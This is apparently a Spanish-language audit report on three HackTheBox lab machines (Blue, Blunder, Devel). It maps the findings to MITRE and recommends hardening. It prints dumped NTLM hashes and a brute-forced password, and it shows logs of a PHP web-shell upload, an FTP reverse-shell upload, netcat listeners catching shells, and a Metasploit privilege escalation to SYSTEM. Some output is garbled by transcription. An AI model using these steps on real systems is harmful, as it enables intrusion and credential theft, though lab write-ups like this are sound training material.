

Alcance

El alcance comprende las siguiente máquinas de la Plataforma HackTheBox

| Máquina | Sistema Operativo | Dificultad | Dirección IP |
|---------|-------------------|------------|--------------|
| Blue | Microsoft Windows | Fácil | 10.10.10.40 |
| Blunder | Linux | fácil | 10.10.10.191 |
| Devel | Microsoft Windows | Medio | 10.10.10.5 |






Matriz MITRE & ATT&CK

| Tipo de vulnerabilidad | Blue | Blunder | Devel |
|-----------------------------------|------|---------|-------|
| Exploitarion for Client Execution | | X | X |
| System Services | X | | |
| Abuse Elevation Control Mechanism | X | X | X |
| Valid Accounts | | X | |
| | | | |

Puertos y Servicios más vulnerables

Puerto 445 - SMB Puerto 80 - HTTP Puerto 21 - FTP





Vulnerabilidades en General


Vulnerabilidad por versión Desactualizada

- Blue
- Blunder

Vulnerabilidad por mala configuración

Devel





Credenciales Encontradas

Durante la auditoría se encontraron credenciales por medio de diferentes fuentes.

LSA_SAM


Brute Force

Hash

Plaintext









Consecuencias

- 1. Las credenciales LSA_SAM suponen un ingreso al sistema sin la necesidad de tener una contraseña.
- 2. Las credenciales por medio de fuerza bruta dan a entender que las contraseñas usadas son muy *comunes* y por ende previsible por terceros.
- 3. Con hashes solo se encesitaría tiempo para descubrir sus secretos.
- 4. El texto plano es el mayor riesgo y error que pueda tener un servidor, es una *puerta de libre ingreso* a una cuenta.

Credenciales por registro LSA_SAM

- Usuario: Administrator
 - Riesgo: Alto.
 - Descripción: Acceso como usuario privilegiado,
 control total del servidor.
- Usuario: haris
 - Riesgo: Bajo.
 - Descripción:
- Usuario: blue
 - Riesgo: Bajo.
 - Descripción:

```
000001f4 (500)
User : Administrator
  Hash NTLM: cdf51b162460b7d5bc898f493751a0cc
    : 000001f5 (501)
User : Guest
     : 000003e8 (1000)
User : haris
  Hash NTLM: 8002bc89de91f6b52d518bde69202dc6
     : 000003e9 (1001)
User : blue
  Hash NTLM: 505a9279cfd2f94c658980551cfde735
```

Usuario: Administrator

Riesgo: Alto.

Descripción: Acceso como usuario privilegiado, control total del servidor.

Usuario: babis

Riesgo: Bajo.

Descripción:

Domain : DEVEL

SysKey : 08f6f53870857da277e7ceb9bbecc0f3 Local SID : S-1-5-21-317305410-3807702595-335209132

SAMKey : 8a5fcde02388656e5203f63d3f464209

RID : 000001f4 (500) User : Administrator

Hash NTLM: a450f6000be7df50ee304d0a838d638f

RID : 000001f5 (501)

User : Guest

RID : 000003e8 (1000)

User : babis

Hash NTLM: a1133ec0f7779e215acc8a36922acf57

Credenciales por medio de fuerza bruta

Usuario: fergus

Riesgo: Medio.

Descripción: Acceso como administrador del servidor web, puede implicar interrupciones en el funcionamiento del servicio web, atentar contra la confidencialidad y la integridad del servicio.

```
Tried: requires
 Tried: WiFi
  Tried: September
 Tried: streaming
 Tried: launch
 Tried: standard
 Tried: Letters
 Tried: States
 Tried: 61
 Tried: King
 Tried: seven
  Tried: controllers
 Tried: Bus
 Tried: send
 Tried: Life
  Tried: first
 Tried: many
 Tried: RolandDeschain
] Creds found: fergus:RolandDeschain
```


Credenciales por medio de Hashes

- Usuario: Administrator
 - Riesgo: Alto.
 - Descripción: No se encontró un diccionario en concreto para romper este hash.
- Usuario: Hugo
 - Riesgo: Medio.
 - Descripción: Dicho usuario poseía las mismas credenciales en la máquina local y en otro servicio lo cual facilitó la intrusión, aumento de privilegios en el sistema.

```
"admin": {
    "nickname": "Admin",
    "firstName": "Administrator",
    "lastName": "",
    "role": "admin",
    "password": "bfcc887f62e36ea019e3295aafb8a3885966e265",
    "salt": "5dde2887e7aca",
```

```
"admin": {
    "nickname": "Hugo",
    "firstName": "Hugo",
    "lastName": "",
    "role": "User",
    "password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
    "amail": ""
```

Maquina Blue



Vulnerabilidades encontradas

 Vulnerabilidad de ejecución remota de código en Windows SMB

Exploit usado

 MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption

```
kali:~/Desktop/htb/blue/nmap# nmap --script vuln -oA vuln 10.10.10.40
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-20 13:15 EDT
Mmap scan report for 10.10.10.40
 ost is up (0.033s latency).
lot shown: 991 closed ports
         STATEDSERVICE
135/tcp
         open msrpc
139/tcp
         open netbios-ssn
         open microsoft-ds
49152/tcp open unknown
49153/tcp open_cunknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
Host script results:
 smb-vuln-ms10-054: false
 smb-vuln-ms10-061: NT STATUS OBJECT NAME NOT FOUND
  smb-vuln-ms17-010:
   VULNERABLE:
   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
      State: VULNERABLE
      IDs: CVE:CVE-2017-0143
      Risk factor: HIGH
       A critical remote code execution vulnerability exists in Microsoft SMBv1
        servers (ms17-010).
      Disclosure date: 2017-03-14
      References:
       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
       https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-fo
  wannacrypt-attacks/
       https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
 lmap done: 1 IP address (1 host up) scanned in 26.44 seconds
```

```
Exploit Title | EDB-ID | EDB-ID |

Microsoft Windows - 'EternalRomance'/'EternalSynergy'/'EternalChampion' SMB Remot | 43970 |

Microsoft Windows - SMB Remote Code Execution Scanner (MS17-010) (Metasploit) | 41891 |

Microsoft Windows 7/2008 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010) | 42031 |

Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB Remote Code E | 42315 |

Microsoft Windows 8/8.1/2012 R2 (x64) - 'EternalBlue' SMB Remote Code Execution ( | 42030 |

Microsoft Windows Server 2008 R2 (x64) - 'SrvOs2FeaToNt' SMB Remote Code Executio | 41987
```

Hardening

Instalar el parche de seguridad MS17-010

- El procedimiento por seguir para realizar la actualización será:
- 1. Ingresar en Windows Update en la máquina por actualizar.
- 2. Identificar e instalar el archivo Windows6.1-KB4012215-x64.msu.

Deshabilitar el servicio SMBv1 en la máquina

- Podemos hacerlo de dos formas:
- 1. Deshabilitando smb1 desde funciones y caracteristicas de windows
- 2. Ingresar el siguiente comando en powershell que modifica el registro:

```
Set-ItemProperty -Path
"HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parame
-Value 0 -Force
```

MS17-010: Security update for Windows SMB Server: March 14, 2017


Windows Server 2016, Windows Server 2016 Essentials, Windows Server 2016 Standard, More...

Summary


This security update resolves vulnerabilities in Microsoft Windows. The most severe of the vulnerabilities could allow remote code execution if an attacker sends specially crafted messages to a Microsoft Server Message Block 1.0 (SMBv1) server.

To learn more about the vulnerability, see Microsoft Security Bulletin MS17-010.

4012215 March 2017 Security Monthly Quality Rollup for Windows 7 SP1 and Windows Server 2008 R2
 SP1



Máquina Blunder



Vulnerabilidades encontradas

- Vulnerabilidad web que permitía el uso de fuerza bruta para autenticarse en el sistema.
- Vulnerabilidad web que permitía la carga de archivos maliciosos.
- Vulnerabilidad que permite bypass en el sistema y obtener sesión como usuario privilegiado.

CVE asociado

- CVE-2019-17240
- CVE-2019-16113
- CVE-2019-14287

https://github.com/noroh4xy/CVE-2019-

16113https://www.exploit-db.com/exploits/47502

Pruebas

```
* ] Tried: many
* ] Tried: RolandDeschain
+ ] Creds found: fergus:RolandDeschain
...] Attempting to login now...
+ ] Login succeed... We are good to go :)

[ + ] The payload vlUQbXqChW.php has been uploaded...
+ ] The payload .htaccess has been uploaded...
...] Attempting to get a shell... @ http://10.10.10.191/bl-content/tmp/vlUQbXqChW.php
```

```
> nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.191] 41762
bash: cannot set terminal process group (1312): Inappropriate ioctl for device
bash: no job control in this shell
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ whoami
whoami
whoami
www-data
```

Máquina Devel



Vulnerabilidades encontradas

- El servidor ftp compartía el directorio donde se ejecutaba el servicio web lo que permitía la carga de archivos maliciosos.
- Vulnerabilidad a nivel de kernel que permitía el escalamiento de privilegios.

CVE asociado

CVE-2010-0232

Pruebas

```
ftp> put rev-shell.aspx
local: rev-shell.aspx remote: rev-shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2763 bytes sent in 0.00 secs (43.1968 MB/s)
```

```
    nc -lnvp 12345
    listening on [any] 12345 ...
    connect to [10.10.14.9] from (UNKNOWN) [10.10.10.5] 49192
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
```

```
mst6 exploit(windows/local/ms10_015_kitrap0d) > run

[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Launching notepad to host the exploit...
[+] Process 2064 launched.
[*] Reflectively injecting the exploit DLL into 2064...
[*] Injecting exploit into 2064 ...
[*] Exploit injected. Injecting payload into 2064...
[*] Payload injected. Executing exploit...
[*] Payload injected. Executing exploit...
[*] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.9:4444 -> 10.10.10.5:49200) at 2021-08-12 02:30:29 -0400

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```